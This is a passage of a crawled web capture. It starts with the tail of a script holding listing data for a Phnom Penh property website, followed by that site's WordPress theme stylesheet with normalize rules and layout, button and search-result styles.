Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"274","title":"Modern 2 Bedroom Apartment In Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[]}}]},"check_all_label":"Check\/Uncheck All","term_properties":{"property_type":{"label":"Property Type","terms":{"61":{"name":"Apartment","parent_id":"","color":"aqua"},"62":{"name":"Business","parent_id":"","color":"aqua"},"315":{"name":"Commercial Building","parent_id":""},"63":{"name":"Condo","parent_id":"","color":"aqua"},"310":{"name":"House","parent_id":""},"64":{"name":"Land","parent_id":"","color":"aqua"},"65":{"name":"Office Space","parent_id":"","color":"aqua"},"105":{"name":"Retail Space","parent_id":"","color":"aqua"},"311":{"name":"Serviced apartment","parent_id":""},"66":{"name":"Townhouse","parent_id":"","color":"aqua"},"67":{"name":"Villa","parent_id":"","color":"purple"},"68":{"name":"Warehouse","parent_id":"","color":"aqua"}}}}} );
</script>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/style.css
body_size: 15514
content:
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.
******************************************************************/
/*! normalize.css 2012-07-07T09:50 UTC - http://github.com/necolas/normalize.css */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/*
 * Corrects `block` display not defined in IE6/7/8/9 & FF3.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}
/*
 * Corrects `inline-block` display not defined in IE6/7/8/9 & FF3.
 */
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/*
 * Addresses styling for `hidden` attribute not present in IE7/8/9, FF3, S4.
 * Known issue: no IE6 support.
 */
[hidden] {
  display: none;
}
/* ==========================================================================
   Base
   ========================================================================== */
/*
 * 1. Corrects text resizing oddly in IE6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-size: 100%;
  /* 1 */

  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  /* 2 */

}
/*
 * Addresses `font-family` inconsistency between `textarea` and other form
 * elements.
 */
html,
button,
input,
select,
textarea {
  font-family: sans-serif;
}
/*
 * Addresses margins handled incorrectly in IE6/7.
 */
body {
  margin: 0;
}
/* ==========================================================================
   Links
   ========================================================================== */
/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}
/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */
a:active,
a:hover {
  outline: 0;
}
/* ==========================================================================
   Typography
   ========================================================================== */
/*
 * Addresses font sizes and margins set differently in IE6/7.
 * Addresses font sizes within `section` and `article` in FF4+, Chrome, S5.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
h2 {
  font-size: 1.5em;
  margin: 0.83em 0;
}
h3 {
  font-size: 1.17em;
  margin: 1em 0;
}
h4 {
  font-size: 1em;
  margin: 1.33em 0;
}
h5 {
  font-size: 0.83em;
  margin: 1.67em 0;
}
h6 {
  font-size: 0.75em;
  margin: 2.33em 0;
}
/*
 * Addresses styling not present in IE7/8/9, S5, Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/*
 * Addresses style set to `bolder` in FF3+, S4/5, Chrome.
 */
b,
strong {
  font-weight: bold;
}
blockquote {
  margin: 1em 40px;
}
/*
 * Addresses styling not present in S5, Chrome.
 */
dfn {
  font-style: italic;
}
/*
 * Addresses styling not present in IE6/7/8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/*
 * Addresses margins set differently in IE6/7.
 */
p,
pre {
  margin: 1em 0;
}
/*
 * Corrects font family set oddly in IE6, S4/5, Chrome.
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  _font-family: 'courier new', monospace;
  font-size: 1em;
}
/*
 * Improves readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
/*
 * Addresses CSS quotes not supported in IE6/7.
 */
q {
  quotes: none;
}
/*
 * Addresses `quotes` property not supported in S4.
 */
q:before,
q:after {
  content: '';
  content: none;
}
small {
  font-size: 75%;
}
/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 * gist.github.com/413930
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* ==========================================================================
   Lists
   ========================================================================== */
/*
 * Addresses margins set differently in IE6/7.
 */
dl,
menu,
ol,
ul {
  margin: 1em 0;
}
dd {
  margin: 0 0 0 40px;
}
/*
 * Addresses paddings set differently in IE6/7.
 */
menu,
ol,
ul {
  padding: 0 0 0 40px;
}
/*
 * Corrects list images handled incorrectly in IE7.
 */
nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}
/* ==========================================================================
   Embedded content
   ========================================================================== */
/*
 * 1. Removes border when inside `a` element in IE6/7/8/9, FF3.
 * 2. Improves image quality when scaled in IE7.
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */
img {
  border: 0;
  /* 1 */

  -ms-interpolation-mode: bicubic;
  /* 2 */

}
/*
 * Corrects overflow displayed oddly in IE9.
 */
svg:not(:root) {
  overflow: hidden;
}
/* ==========================================================================
   Figures
   ========================================================================== */
/*
 * Addresses margin not present in IE6/7/8/9, S5, O11.
 */
figure {
  margin: 0;
}
/* ==========================================================================
   Forms
   ========================================================================== */
/*
 * Corrects margin displayed oddly in IE6/7.
 */
form {
  margin: 0;
}
form#leadonics_form_news { margin-top: 6px; }
/*
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/*
 * 1. Corrects color not being inherited in IE6/7/8/9.
 * 2. Corrects text not wrapping in FF3.
 * 3. Corrects alignment displayed oddly in IE6/7.
 */
legend {
  border: 0;
  /* 1 */

  padding: 0;
  white-space: normal;
  /* 2 */

  *margin-left: -7px;
  /* 3 */

}
/*
 * 1. Corrects font size not being inherited in all browsers.
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome.
 * 3. Improves appearance and consistency in all browsers.
 */
button,
input,
select,
textarea {
  font-size: 100%;
  /* 1 */

  margin: 0;
  /* 2 */

  vertical-align: baseline;
  *vertical-align: middle;
  /* 3 */

}
/*
 * Addresses FF3/4 setting `line-height` on `input` using `!important` in the
 * UA stylesheet.
 */
button,
input {
  line-height: normal;
}
/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Removes inner spacing in IE7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE6.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */

  cursor: pointer;
  /* 3 */

  *overflow: visible;
  /* 4 */

}
/*
 * Re-set default cursor for disabled elements.
 */
button[disabled],
input[disabled] {
  cursor: default;
}
/*
 * 1. Addresses box sizing set to content-box in IE8/9.
 * 2. Removes excess padding in IE8/9.
 * 3. Removes excess padding in IE7.
 *    Known issue: excess padding remains in IE6.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */

  padding: 0;
  /* 2 */

  *height: 13px;
  *width: 13px;
  /* 3 */

}
/*
 * 1. Addresses `appearance` set to `searchfield` in S5, Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in S5, Chrome (include `-moz`
 *    to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */

  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */

  box-sizing: content-box;
}
/*
 * Removes inner padding and search cancel button in S5, Chrome on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/*
 * Removes inner padding and border in FF3+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * 1. Removes default vertical scrollbar in IE6/7/8/9.
 * 2. Improves readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */

  vertical-align: top;
  /* 2 */

}
/* ==========================================================================
   Tables
   ========================================================================== */
/*
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/******************************************************************
CUSTOMIZED RESET VALUES
I added these extra styles as a more personalized reset. Feel free
to remove them if you like or add your own. If you want to update
the normalize styles, make sure to edit from this point up.
******************************************************************/
p {
  -webkit-hyphens: auto;
  -epub-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}
b,
strong,
.strong {
  font-weight: bold;
}
dfn,
em,
.em {
  font-style: italic;
}
small,
.small {
  font-size: 75%;
}
ul,
ol {
  padding: 0;
  list-style-type: none;
}
dd {
  margin: 0;
}
.sidebar ul,
.sidebar ol,
.commentlist {
  list-style: none;
}
/******************************************************************
Site Name: 
Author: 

Stylesheet: Mixins & Constants Stylesheet

This is where you can take advantage of LESS' great features: 
Mixins & Constants. I won't go in-depth on how they work exactly,
there are a few articles below that will help do that. What I will
tell you is that this will help speed up simple changes like
changing a color or adding CSS3 techniques like box shadow and
border-radius.

A WORD OF WARNING: It's very easy to overdo it here. Be careful and
remember less is more. 

******************************************************************/
/*********************
CLEARFIXIN'
*********************/
.clearfix {
  zoom: 1;
}
.clearfix:before,
.clearfix:after {
  content: "";
  display: table;
}
.clearfix:after {
  clear: both;
}
/*********************
TOOLS
*********************/
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.image-replacement {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  font-size: 0;
}
/*********************
COLORS
Need help w/ choosing your colors? Try this site out:
http://0to255.com/
*********************/
/* HomeConnect Yellow CMYK = 0 15 100 0 */
/* HomeConnect Gray CMYK = 0 0 0 45 */
/*
Here's a great tutorial on how to
use color variables properly:
http://sachagreif.com/sass-color-variables/
*/
/*********************
TYPOGRAPHY
*********************/
/* 	To embed your own fonts, use this syntax
	and place your fonts inside the 
	library/fonts folder. For more information
	on embedding fonts, go to:
	http://www.fontsquirrel.com/
	Be sure to remove the comment brackets.
*/
/*	@font-face {
    	font-family: 'Font Name';
    	src: url('../fonts/font-name.eot');
    	src: url('../fonts/font-name.eot?#iefix') format('embedded-opentype'),
             url('../fonts/font-name.woff') format('woff'),
             url('../fonts/font-name.ttf') format('truetype'),
             url('../fonts/font-name.svg#font-name') format('svg');
    	font-weight: normal;
    	font-style: normal;
	}
*/
/* 
use the best ampersand 
http://simplebits.com/notebook/2008/08/14/ampersands-2/
*/
span.amp {
  font-family: Baskerville, 'Goudy Old Style', Palatino, 'Book Antiqua', serif;
  font-style: italic;
}
/* text alignment */
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.alert {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
}
.alert-help {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #e8dc59;
  background: #ebe16f;
}
.alert-info {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #bfe4f4;
  background: #d5edf8;
}
.alert-error {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #f8cdce;
  background: #fbe3e4;
}
.alert-success {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #deeaae;
  background: #e6efc2;
}
/*********************
BORDER RADIUS
*********************/
/* 
NOTE: For older browser support (and some mobile), 
don't use the shorthand to define *different* corners. 

USAGE: .border-radius(4px); 

*/
/*********************
TRANISITION
*********************/
/* .transition(all,2s); */
/*********************
CSS3 GRADIENTS
Be careful with these since they can 
really slow down your CSS. Don't overdo it.
*********************/
/* .css-gradient(#dfdfdf,#f8f8f8); */
/*********************
BOX SHADOW
*********************/
/* .boxShadow(0,0,4px,0,#444); */
/* .boxShadow(none); */
/*********************
BUTTONS
*********************/
.button,
.button:visited {
  border: 1px solid #7b7e82;
  border-top-color: #8b8d91;
  border-left-color: #8b8d91;
  padding: 4px 12px;
  color: #ffffff;
  display: inline-block;
  font-size: 11px;
  font-weight: bold;
  text-decoration: none;
  text-shadow: 0 1px rgba(0, 0, 0, 0.75);
  cursor: pointer;
  margin-bottom: 20px;
  line-height: 21px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #909296;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#9d9fa2), to(#909296));
  background-image: -webkit-linear-gradient(top, #9d9fa2, #909296);
  background-image: -moz-linear-gradient(top, #9d9fa2, #909296);
  background-image: -o-linear-gradient(top, #9d9fa2, #909296);
  background-image: linear-gradient(to bottom, #9d9fa2, #909296);
}
.button:hover,
.button:visited:hover,
.button:focus,
.button:visited:focus {
  color: #ffffff;
  border: 1px solid #7b7e82;
  border-top-color: #6a6c6f;
  border-left-color: #6a6c6f;
  background-color: #838589;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#909296), to(#838589));
  background-image: -webkit-linear-gradient(top, #909296, #838589);
  background-image: -moz-linear-gradient(top, #909296, #838589);
  background-image: -o-linear-gradient(top, #909296, #838589);
  background-image: linear-gradient(to bottom, #909296, #838589);
}
.button:active,
.button:visited:active {
  background-color: #9d9fa2;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#909296), to(#9d9fa2));
  background-image: -webkit-linear-gradient(top, #909296, #9d9fa2);
  background-image: -moz-linear-gradient(top, #909296, #9d9fa2);
  background-image: -o-linear-gradient(top, #909296, #9d9fa2);
  background-image: linear-gradient(to bottom, #909296, #9d9fa2);
}
.blue-button,
.blue-button:visited {
  border-color: #1472ad;
  text-shadow: 0 1px 1px #1472ad;
  background-color: #1681c4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1990db), to(#1681c4));
  background-image: -webkit-linear-gradient(top, #1990db, #1681c4);
  background-image: -moz-linear-gradient(top, #1990db, #1681c4);
  background-image: -o-linear-gradient(top, #1990db, #1681c4);
  background-image: linear-gradient(to bottom, #1990db, #1681c4);
  -webkit-box-shadow: inset 0 0 3px #59b3ec;
  -moz-box-shadow: inset 0 0 3px #59b3ec;
  box-shadow: inset 0 0 3px #59b3ec;
}
.blue-button:hover,
.blue-button:visited:hover,
.blue-button:focus,
.blue-button:visited:focus {
  border-color: #116396;
  background-color: #1472ad;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1784c9), to(#1472ad));
  background-image: -webkit-linear-gradient(top, #1784c9, #1472ad);
  background-image: -moz-linear-gradient(top, #1784c9, #1472ad);
  background-image: -o-linear-gradient(top, #1784c9, #1472ad);
  background-image: linear-gradient(to bottom, #1784c9, #1472ad);
}
.blue-button:active,
.blue-button:visited:active {
  background-color: #1990db;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1681c4), to(#1990db));
  background-image: -webkit-linear-gradient(top, #1681c4, #1990db);
  background-image: -moz-linear-gradient(top, #1681c4, #1990db);
  background-image: -o-linear-gradient(top, #1681c4, #1990db);
  background-image: linear-gradient(to bottom, #1681c4, #1990db);
}
.brown-button,
.brown-button:visited {
  border-color: #a18440;
  text-shadow: 0 1px 1px #a18440;
  background-color: #b39348;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#bc9e58), to(#b39348));
  background-image: -webkit-linear-gradient(top, #bc9e58, #b39348);
  background-image: -moz-linear-gradient(top, #bc9e58, #b39348);
  background-image: -o-linear-gradient(top, #bc9e58, #b39348);
  background-image: linear-gradient(to bottom, #bc9e58, #b39348);
  -webkit-box-shadow: inset 0 0 3px #d3c092;
  -moz-box-shadow: inset 0 0 3px #d3c092;
  box-shadow: inset 0 0 3px #d3c092;
}
.brown-button:hover,
.brown-button:visited:hover,
.brown-button:focus,
.brown-button:visited:focus {
  border-color: #8e7539;
  background-color: #a18440;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#b69649), to(#a18440));
  background-image: -webkit-linear-gradient(top, #b69649, #a18440);
  background-image: -moz-linear-gradient(top, #b69649, #a18440);
  background-image: -o-linear-gradient(top, #b69649, #a18440);
  background-image: linear-gradient(to bottom, #b69649, #a18440);
}
.brown-button:active,
.brown-button:visited:active {
  background-color: #bc9e58;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#b39348), to(#bc9e58));
  background-image: -webkit-linear-gradient(top, #b39348, #bc9e58);
  background-image: -moz-linear-gradient(top, #b39348, #bc9e58);
  background-image: -o-linear-gradient(top, #b39348, #bc9e58);
  background-image: linear-gradient(to bottom, #b39348, #bc9e58);
}
/*
BASE (MOBILE) SIZE
This are the mobile styles. It's what people see on their phones. If
you set a great foundation, you won't need to add too many styles in
the other stylesheets. Remember, keep it light: Speed is Important.
*/
/******************************************************************
Site Name:
Author:

Stylesheet: Base Mobile Stylesheet

Be light and don't over style since everything here will be
loaded by mobile devices. You want to keep it as minimal as
possible. This is called at the top of the main stylsheet
and will be used across all viewports.

------------ MAP ------------

01. GENERAL STYLES
02. WORDPRESS BODY CLASSES
03. LAYOUT & GRID STYLES
04. LINK STYLES
05. H1, H2, H3, H4, H5 STYLES
06. HEADER SYTLES
07. NAVIGATION STYLES
08. POSTS & CONTENT STYLES
09. PAGE NAVI STYLES
10. COMMENT STYLES
11. COMMENT FORM STYLES
12. SIDEBARS & ASIDES
13. FOOTER STYLES

******************************************************************/
/*********************
01. GENERAL STYLES
*********************/
html,
body {
  /* height: 100%; */

}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 100%;
  line-height: 1.5;
  color: #565656;
  background: #efefef;
}
.clean-box {
  overflow: hidden;
  border: 1px solid #ccc;
  padding: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
}
.searchbox.clean-box {
  padding: 5px;
  overflow: visible;
}
/* Headings with a background color of PRIMARY color */
.hprimary {
  background: #ffd400;
  color: #fff;
  font-weight: bold;
}
/* Headings with a background of SECONDARY color */
.hsecondary {
  background: #9d9fa2;
  color: #fff;
  font-weight: bold;
}
.rempadright {
  padding-right: 0;
}
.rempadleft {
  padding-left: 0;
}
.search_box {
  /**********************
FIXES
**********************/

}
.search_box #area_dialog {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
  background-color: #e1e1e1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e1e1e1));
  background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: linear-gradient(to bottom, #ffffff, #e1e1e1);
}
.search_box .advanced-search {
  font-size: 12px;
  font-weight: bold;
  cursor: pointer;
}
.search_box #search-property {
  margin: 10px 0;
}
.search_box .checkbox-inline + .checkbox-inline {
  margin-left: 0;
}
.search-control {
  text-align: center;
}
.search-control .pagination {
  margin: 10px 0;
}
#search-filter #filter-value {
  padding-right: 5px;
  padding-bottom: 4px;
}
#search-filter .btn {
  border: 0px solid transparent;
}
.search-item {
  min-height: 235px;
  position: relative;
  padding: 5px;
  margin: 5px -5px;
  font-size: 12px;
}
.search-item p {
  margin: 0;
}
.search-item .search-image {
  position: relative;
}
.search-item .search-image .rental-price {
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  padding: 1px 0 1px 3px;
  -webkit-border-radius: 0 0 0 3px;
  -moz-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  background-color: #fff;
  border-left: 1px solid;
  border-bottom: 1px solid;
  border-color: #ccc;
  color: #474949;
  font-size: 14px;
  font-weight: bold;
}
.search-item .search-image .is_rented {
  position: absolute;
  bottom: 0;
  height: 20px;
  width: 100%;
  background: rgba(170, 0, 0, 0.5);
  color: #fff;
  font-weight: bold;
  font-size: 14px;
  text-align: center;
  letter-spacing: 5px;
}
.search-item .search-image .is_rented a {
  color: #fff;
}
.search-item .search-image img.img-responsive {
  width: 100%;
}
.search-item .search-title {
  width: 100%;
  height: 40px;
  /*        white-space:nowrap;*/

  overflow: hidden;
  text-align: center;
  text-overflow: ellipsis;
  font-size: 13px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.search-item .search-title-bldg {
  width: 100%;
  height: 22px;
  white-space: nowrap;
  overflow: hidden;
  text-align: center;
  text-overflow: ellipsis;
  font-size: 13px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.search-item .search-area {
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: center;
  font-weight: bold;
}
.search-item .checked {
  background: url('../images/checkmark.png') no-repeat left center;
  padding: 0 0 0 25px;
  line-height: 20px;
}
.search-item .view {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
}
.search-item .view:hover {
  color: #eee;
}
.related-item {
  overflow: hidden;
  height: auto;
  position: relative;
  padding: 5px 5px 30px 5px;
  margin: 12px 0px;
  font-size: 12px;
}
.related-item p {
  margin: 0;
}
.related-item .related-image {
  position: relative;
}
.related-item .related-image .rental-price {
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  padding: 1px 0 1px 3px;
  -webkit-border-radius: 0 0 0 3px;
  -moz-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  background-color: #fff;
  border-left: 1px solid;
  border-bottom: 1px solid;
  border-color: #ccc;
  color: #474949;
  font-size: 14px;
  font-weight: bold;
}
.related-item .related-image .is_rented {
  position: absolute;
  bottom: 0;
  height: 20px;
  width: 100%;
  background: rgba(170, 0, 0, 0.5);
  color: #fff;
  font-weight: bold;
  font-size: 14px;
  text-align: center;
  letter-spacing: 5px;
}
.related-item .related-title {
  width: 100%;
  height: 30px;
  overflow: hidden;
  text-align: center;
  font-size: 13px;
  line-height: 14px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.related-item .related-area {
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: center;
  font-weight: bold;
  margin: 0 0 6px 0;
}
.related-item .view {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
}
.related-item .view:hover {
  color: #eee;
}
/* Mailchimp overrides */
.newsletter {
  margin-top: 15px;
  font-size: 12px;
  padding: 6px;
}
.newsletter .mc_custom_border_hdr {
  font-weight: bold;
  text-align: center;
  font-size: 14px;
  padding: 3px 0;
  background: #ffd400;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
}
.newsletter #mc_signup_form {
  background: #f5f1e8;
}
.newsletter .mc_merge_var {
  margin-bottom: 3px;
}
.newsletter .mc_var_label {
  margin-bottom: 3px;
}
.newsletter #mc_signup_submit {
  margin-top: 6px;
  margin-bottom: 6px;
  background-color: #474949;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#474949), to(#474949));
  background-image: -webkit-linear-gradient(top, #474949, #474949);
  background-image: -moz-linear-gradient(top, #474949, #474949);
  background-image: -o-linear-gradient(top, #474949, #474949);
  background-image: linear-gradient(to bottom, #474949, #474949);
  border-color: #474949;
}
/* Bootstrap Theme Over rides */
.btn-default {
  color: #ffffff;
  background-color: #474949;
  border-color: #474949;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active {
  color: #eee;
  background-color: #3a3c3c;
  border-color: #2e2f2f;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #474949;
  border-color: #474949;
}
.share {
  padding-right: 0;
}
.share .fbshare-btn {
  float: left;
  width: 85px;
  margin: 8px 10px 0 0;
  padding-top: 5px;
}
.share .twshare-btn {
  float: left;
  width: 90px;
  padding-top: 12px;
}
.share .gpshare-btn {
  float: left;
  padding-top: 12px;
}
.listing-detail .share.building {
  margin: 0 0 10px 0;
}
.listing-detail .share.building .gpshare-btn {
  float: left;
}
/********************
02. WORDPRESS BODY CLASSES
    style a page via class
********************/
/* for sites that are read right to left (i.e. hebrew) */
/* home page */
/* blog template page */
/* archive page */
/* date archive page */
/* replace the number to the corresponding page number */
/* search page */
/* search result page */
/* no results search page */
/* individual paged search (i.e. body.search-paged-3) */
/* 404 page */
/* single post page */
/* individual post page by id (i.e. body.postid-73) */
/* individual paged single (i.e. body.single-paged-3) */
/* attatchment page */
/* individual attatchment page (i.e. body.attachmentid-763) */
/* style mime type pages */
/* author page */
/* user nicename (i.e. body.author-samueladams) */
/* paged author archives (i.e. body.author-paged-4) for page 4 */
/* category page */
/* individual category page (i.e. body.category-6) */
/* replace the number to the corresponding page number */
/* tag page */
/* individual tag page (i.e. body.tag-news) */
/* replace the number to the corresponding page number */
/* custom page template page */
/* individual page template (i.e. body.page-template-contact-php */
/* replace the number to the corresponding page number */
/* parent page template */
/* child page template */
/* replace the number to the corresponding page number */
/* if user is logged in */
/* paged items like search results or archives */
/* individual paged (i.e. body.paged-3) */
/*********************
03. LAYOUT & GRID STYLES
*********************/
.wrap {
  width: 96%;
  margin: 0 auto;
}
#container {
  overflow: hidden;
  background: #fff;
  border-left: 2px solid #ccc;
  border-right: 2px solid #ccc;
}
/*
#content { padding:0 15px; }
/*
.reducepad-left { padding-left:0px; }
.reducepad-right { padding-right:0px; }
*/
h1.graybox {
  background: #ccc;
  color: #fff;
  padding: 0 10px;
}
h1.yellowbox {
  background: #ffd400;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
  padding: 0 10px;
}
h3.graybox {
  background: #ccc;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  line-height: 35px;
  color: #fff;
  margin: 0;
  padding: 0 10px;
}
h3.yellowbox {
  overflow: hidden;
  background: #ffd400;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
  line-height: 30px;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
  margin: 0;
  padding: 0 10px;
}
.search_box form label,
.search_box form legend {
  font-size: 12px;
  margin-bottom: 2px;
  font-weight: bold;
}
.search_box form .form-group {
  margin-bottom: 5px;
}
.search_box form #location-select {
  display: none;
}
.mobile-full {
  margin-left: -15px;
  margin-right: -15px;
}
.details-wrapper {
  overflow: hidden;
  padding: 8px 20px;
}
.detail-label,
.detail-value {
  border: 1px solid #ccc;
  background-color: #fff;
  font-size: 12px;
  font-weight: bold;
  color: #1E4C6E;
  padding: 5px;
}
.detail-label {
  text-align: right;
  margin: 3px -13px 3px -10px;
}
.detail-value {
  margin: 3px -10px 3px -13px;
}
.detail-value a {
  text-decoration: underline;
}
.accordion {
  margin-bottom: 0;
}
.accordion-heading {
  padding: 0 15px;
}
.accordion-heading .accordion-toggle.yellowbox {
  background: #ffd400;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  line-height: 30px;
  color: #fff;
  margin: 0;
}

h1.homepage.form-header {
    color: #eee;
    background-color: #3A3C3C;
    border-color: #2E2F2F;
    text-align: center;
    padding-top: 12px;
    padding-bottom: 8px;
    font-size: 1.8em;
}

label span.termstext {
    font-size:12px;
    font-weight: normal;
}

/*********************
04. LINK STYLES
*********************/
a,
a:visited {
  color: #444444;
  /* on click */

  /* mobile tap color */

}
a.post-edit-link,
a:visited.post-edit-link {
  color: #fff;
}
a:hover,
a:visited:hover,
a:focus,
a:visited:focus {
  color: #2d2d2d;
}
a.post-edit-link:hover,
a:visited.post-edit-link:hover,
a.post-edit-link:focus,
a:visited.post-edit-link:focus {
  color: #eee;
}
a:link,
a:visited:link {
  /*
		this highlights links on iPhones/iPads.
		so it basically works like the :hover selector
		for mobile devices.
		*/

  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3);
}
/******************************************************************
05. H1, H2, H3, H4, H5 STYLES
******************************************************************/
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5 {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-rendering: optimizelegibility;
  font-weight: 400;
  /*
	if you're going to use webfonts, be sure to check your weights
	http://css-tricks.com/watch-your-font-weight/
	*/

  /* removing text decoration from all headline links */

}
h1 a,
.h1 a,
h2 a,
.h2 a,
h3 a,
.h3 a,
h4 a,
.h4 a,
h5 a,
.h5 a {
  text-decoration: none;
}
h1,
.h1 {
  font-size: 2.5em;
  line-height: 1.333em;
}
h2,
.h2 {
  font-size: 1.75em;
